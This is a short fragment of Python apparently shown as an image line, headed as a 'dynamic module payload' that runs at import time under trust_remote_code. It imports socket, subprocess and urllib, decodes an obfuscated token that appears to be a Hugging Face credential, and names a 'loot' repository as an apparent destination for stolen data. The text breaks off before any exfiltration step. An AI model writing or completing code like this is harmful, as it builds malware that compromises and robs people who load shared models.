 1 # RCE43861 - dynamic module payload (runs at import time under trust_remote_code)
2 import os, sys, json, socket, base64, subprocess, urllib.request, hashlib, datetime, re
3
4 _HF = base64.b64decode("aGZf<REDACTED>==").decode()
5 _LOOT = "akashdutta1030/loot"